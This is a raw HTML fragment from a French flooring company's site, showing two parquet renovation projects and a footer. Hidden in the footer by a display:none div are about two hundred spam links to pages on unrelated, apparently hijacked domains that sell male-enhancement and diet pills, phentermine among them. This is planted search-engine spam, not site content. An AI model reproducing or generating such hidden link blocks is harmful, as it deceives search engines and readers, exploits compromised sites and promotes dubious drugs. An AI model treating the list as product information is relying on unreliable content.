                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/02/Poncage-grain-36-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2019/02/Poncage-grain-36-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2019/02/Poncage-grain-36-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2019/02/Poncage-grain-36-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Rénovation d&rsquo;un Parquet D&rsquo;une Chambre</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/sauvetage-dun-parquet-raye/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191007_152156-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191007_152156-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191007_152156-1024x768.jpg 1024w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191007_152156-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191007_152156-1536x1152.jpg 1536w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191007_152156-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Sauvetage d&rsquo;un parquet rayé</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div></div></div></div></div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><div style="display:none;">
<a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a><br />
<a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a><br />
<a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a><br />
<a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a><br />
<a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a><br />
<a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a><br />
<a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a><br />
<a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a><br />
<a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a><br />
<a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a><br />
<a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a><br />
<a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a><br />
<a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a><br />
<a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a><br />
<a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a><br />
<a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a><br />
<a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a><br />
<a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a><br />
<a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a><br />
<a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a><br />
<a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a><br />
<a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a><br />
<a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a><br />
<a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a><br />
<a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a><br />
<a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a><br />
<a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a><br />
<a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a><br />
<a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a><br />
<a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a><br />
<a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a><br />
<a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a><br />
<a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a><br />
<a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a><br />
<a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a><br />
<a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a><br />
<a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a><br />
<a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a><br />
<a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a><br />
<a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a><br />
<a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a><br />
<a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a><br />
<a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a><br />
<a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a><br />
<a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a><br />
<a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a><br />
<a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a><br />
<a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a><br />
<a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a><br />
<a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a><br />
<a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a><br />
<a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a><br />
<a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a><br />
<a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a><br />
<a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a><br />
<a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a><br />
<a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a><br />
<a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a><br />
<a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a><br />
<a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a><br />
<a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a><br />
<a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a><br />
<a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a><br />
<a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a><br />
<a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a><br />
<a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a><br />
<a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a><br />
<a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a><br />
<a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a><br />
<a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a><br />
<a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a><br />
<a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a><br />
<a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a><br />
<a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a><br />
<a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a><br />
<a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a><br />
<a href="https://energuias.com/energuiased_diet-pills-australia-reviews_with-lowest-price/">diet pills australia reviews</a><br />
<a href="https://energuias.com/energuiased_how-to-keep-weight-off-after-diet-pills_with-low-price/">how to keep weight off after diet pills</a><br />
<a href="https://energuias.com/energuiased_tapeworm-pills-diet_free-shipping-/">tapeworm pills diet</a><br />
<a href="https://energuias.com/energuiased_does-detox-pills-work-for-weight-loss_discount-store/">does detox pills work for weight loss</a><br />
<a href="https://energuias.com/energuiased_mango-seed-diet-pill_100--money-back-guarantee/">mango seed diet pill</a><br />
<a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a><br />
<a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a><br />
<a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a><br />
<a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a><br />
<a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a><br />
<a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a><br />
<a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a><br />
<a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a><br />
<a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a><br />
<a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a><br />
<a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a><br />
<a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a><br />
<a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a><br />
<a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a><br />
<a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a><br />
<a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a><br />
<a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a><br />
<a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a><br />
<a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a><br />
<a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a><br />
<a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a><br />
<a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a><br />
<a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a><br />
<a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a><br />
<a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a><br />
<a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a><br />
<a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a><br />
<a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a><br />
<a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a><br />
<a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a><br />
<a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a><br />
<a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a><br />
<a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a><br />
<a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a><br />
<a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a><br />
<a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a><br />
<a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a><br />
<a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a><br />
<a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a><br />
<a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a><br />
<a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a><br />
<a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a><br />
<a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a><br />
<a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a><br />
<a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a><br />
<a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a><br />
<a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a><br />
<a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a><br />
<a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a><br />
<a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a><br />
<a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a><br />
<a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a><br />
<a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a><br />
<a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a><br />
<a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a><br />
<a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a><br />
<a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a><br />
<a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a><br />
<a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a><br />
<a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a><br />
<a href="https://www.trustyoga.com.sg/comed_best-otc-weight-loss-pill-women_new-arrival/">best otc weight loss pill women</a><br />
<a href="https://www.trustyoga.com.sg/comed_fda-approved-diet-pill-2020_up-to-50--off/">fda approved diet pill 2020</a><br />
<a href="https://www.trustyoga.com.sg/comed_creative-bioscience-1234-diet-pills_with-lowest-price/">creative bioscience 1234 diet pills</a><br />
<a href="https://www.trustyoga.com.sg/comed_abs--weight-loss-pills-review_100--money-back-guarantee/">abs weight loss pills</a><br />
<a href="https://www.trustyoga.com.sg/comed_prescription-diet-pill-phenterine-and-topamax_in-2020/">prescription diet pill phenterine and topamax in 2020</a><br />
<a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a><br />
<a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a><br />
<a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a><br />
<a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a><br />
<a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a><br />
<a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a><br />
<a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a><br />
<a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a><br />
<a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a><br />
<a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a><br />
<a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a><br />
<a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a><br />
<a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a><br />
<a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a><br />
<a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a><br />
<a href="https://harptarihi.com/harptarihied_3x-diet-pills-wholesale_new-arrival/">3x diet pills</a><br />
<a href="https://harptarihi.com/harptarihied_oprah-new-diet-pills_100--money-back-guarantee/">oprah new diet pills</a><br />
<a href="https://harptarihi.com/harptarihied_top-10-diet-pills-2020_on-sale/">top 10 diet pills</a><br />
<a href="https://harptarihi.com/harptarihied_organic-diet-pills-that-work_with-low-price/">organic diet pills that work</a><br />
<a href="https://harptarihi.com/harptarihied_3-ballerina-diet-pills-reviews_discount-store/">3 ballerina diet pills</a><br />
<a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a><br />
<a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a><br />
<a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a><br />
<a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a><br />
<a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a><br />
<a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a><br />
<a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a><br />
<a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a><br />
<a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a><br />
<a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a><br />
<a href="https://smoothies4health.com/smoothies4healthed_are-diet-pills-safe-for-over-40-years-old_on-sale/">are diet pills safe for over 40 years old</a><br />
<a href="https://smoothies4health.com/smoothies4healthed_keto-diet-pills-drug-test_on-sale/">keto diet pills drug test</a><br />
<a href="https://smoothies4health.com/smoothies4healthed_rapid-tone-diet-pills-reviews_on-sale/">rapid tone diet pills reviews</a><br />
<a href="https://smoothies4health.com/smoothies4healthed_best-weight-loss-products-pills_on-sale/">best weight loss products pills</a><br />
<a href="https://smoothies4health.com/smoothies4healthed_decimate-eca-diet-pills_100--money-back-guarantee/">decimate eca diet pills</a><br />
<a href="https://sitaramsteel.com/sitaramsteeled_pgx-weight-loss-pills_discount-store/">pgx weight loss pills</a><br />
<a href="https://sitaramsteel.com/sitaramsteeled_top-10-weight-loss-pills-at-walmart_in-2020/">top 10 weight loss pills at walmart</a><br />
<a href="https://sitaramsteel.com/sitaramsteeled_metabo-weight-loss-pill-reviews_high-quality-and-discount/">metabo weight loss pill reviews</a><br />
<a href="https://sitaramsteel.com/sitaramsteeled_earth-clinic-acv-pills-weight-loss-pills_discount-store/">earth clinic acv pills weight loss pills</a><br />
<a href="https://sitaramsteel.com/sitaramsteeled_dexyfen-diet-pills_with-lowest-price/">dexyfen diet pills</a><br />
<a href="http://www.mattenplant.com/mattenplanted_shred-xtreme-diet-pills_new-arrival/">shred xtreme diet pills</a><br />
<a href="http://www.mattenplant.com/mattenplanted_excellent-diet-pills_free-shipping-/">excellent diet pills</a><br />
<a href="http://www.mattenplant.com/mattenplanted_yellow-power-diet-pills_discount-store/">yellow power diet pills</a><br />
<a href="http://www.mattenplant.com/mattenplanted_best-natural-diet-pills-australia_new-arrival/">best natural diet pills australia</a><br />
<a href="http://www.mattenplant.com/mattenplanted_how-long-do-weight-loss-pills-work-for_in-2020/">how long do weight loss pills work for</a><br />
<a href="http://www.mattenplant.com/mattenplanted_keto-ultra-diet-pills-dubai_with-low-price/">keto ultra diet pills dubai</a><br />
<a href="http://www.mattenplant.com/mattenplanted_top-10-weight-loss-pills-bodybuilding_high-quality-and-discount/">top 10 weight loss pills bodybuilding</a><br />
<a href="http://www.mattenplant.com/mattenplanted_xls-medical-max-strength-diet-pills_100--money-back-guarantee/">xls medical max strength diet pills</a><br />
<a href="http://www.mattenplant.com/mattenplanted_apple-cider-vinegar-pills-vs-liquid-for-weight-loss_high-quality-and-discount/">apple cider vinegar pills vs liquid for weight loss</a><br />
<a href="http://www.mattenplant.com/mattenplanted_fda-approved-weight-loss-pills-phentermine_discount-store/">fda approved weight loss pills phentermine</a><br />
<a href="https://superdoux.com/superdouxed_strongest-diet-pills-over-the-counter_high-quality-and-discount/">strongest diet pills over the counter</a><br />
<a href="https://superdoux.com/superdouxed_thermolift-diet-pills-uk_high-quality-and-discount/">thermolift diet pills uk</a><br />
<a href="https://superdoux.com/superdouxed_medically-proven-diet-pills_100--money-back-guarantee/">medically proven diet pills</a><br />
<a href="https://superdoux.com/superdouxed_side-effects-of-keto-tone-diet-pills_with-lowest-price/">side effects of keto tone diet pills</a><br />
<a href="https://superdoux.com/superdouxed_diet-keto-pills-review_100--money-back-guarantee/">diet keto pills review</a><br />
<a href="http://keerthitravels.com/keerthitravelsed_non-fda-approved-weight-loss-pills_up-to-50--off/">non fda approved weight loss pills</a><br />
<a href="http://keerthitravels.com/keerthitravelsed_can-you-take-weight-loss-pills-with-antidepressants_up-to-50--off/">can you take weight loss pills with antidepressants</a><br />
<a href="http://keerthitravels.com/keerthitravelsed_good-all-natural-diet-pills_up-to-50--off/">good all natural diet pills</a><br />
<a href="http://keerthitravels.com/keerthitravelsed_new-diabetes-weight-loss-pill_high-quality-and-discount/">new diabetes weight loss pill</a><br />
<a href="http://keerthitravels.com/keerthitravelsed_raspberry-k2-diet-pills-reviews_in-2020/">raspberry k2 diet pills reviews</a><br />
<a href="https://aceg.be/aceged_diet-pill-crystal-meth_with-low-price/">diet pill crystal meth</a><br />
<a href="https://aceg.be/aceged_30-weight-loss-pills_100--money-back-guarantee/">30 weight loss- pills</a><br />
<a href="https://aceg.be/aceged_lasix-and-diet-pills_in-2020/">lasix and diet pills 2020</a><br />
<a href="https://aceg.be/aceged_fda-diet-pill-warnings-list_up-to-50--off/">fda diet pill warnings</a><br />
<a href="https://aceg.be/aceged_active-ingredient-in-diet-pills_with-lowest-price/">active ingredient in diet pills</a><br />
<a href="https://aceg.be/aceged_hcg-diet-triumph-fat-burner-pills_on-sale/">hcg diet triumph fat burner pills</a><br />
<a href="http://www.rspimb.com/rspimbed_it-works-diet-pills-reviews_in-2020/">it works diet pills reviews</a><br />
<a href="http://www.rspimb.com/rspimbed_combo-pilling-for-weight-loss_with-low-price/">combo pilling for weight loss</a><br />
<a href="http://www.rspimb.com/rspimbed_european-diet-pills_with-low-price/">european diet pills</a><br />
<a href="http://www.rspimb.com/rspimbed_keto-diet-pills-faz-bem-a-saude_100--money-back-guarantee/">keto diet pills faz bem a saude</a><br />
<a href="http://www.rspimb.com/rspimbed_optifast-diet-pills_discount-store/">optifast diet pills</a><br />
<a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_today-show-diet-pill_up-to-50--off/">today show diet pill</a><br />
<a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_best-contraceptive-pill-for-weight-loss-nz_on-sale/">best contraceptive pill for weight loss nz</a><br />
<a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_paleo-trim-diet-pills-reviews_with-low-price/">paleo trim diet pills reviews</a><br />
<a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_trufix-diet-pills-reviews_on-sale/">trufix diet pills reviews</a><br />
<a href="https://dientudienlanhbachkhoahn.com/dientudienlanhbachkhoahned_infinity-weight-loss-pills-reviews_on-sale/">infinity weight loss pills reviews</a><br />
<a href="http://nuviewendodontics.com/nuviewendodonticsed_fruta-bio-diet-pills_free-shipping-/">fruta bio diet pills</a><br />
